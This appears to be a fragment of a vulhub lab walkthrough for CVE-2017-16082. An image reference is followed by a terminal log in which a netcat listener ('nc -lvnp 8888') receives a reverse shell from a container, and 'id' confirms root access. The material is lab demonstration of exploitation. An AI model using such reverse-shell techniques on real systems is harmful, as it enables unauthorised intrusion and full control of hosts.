 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/node/CVE-2017-16082# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 48928
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c3b099b965a8:/usr/src/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c3b099b965a8:/usr/src/www#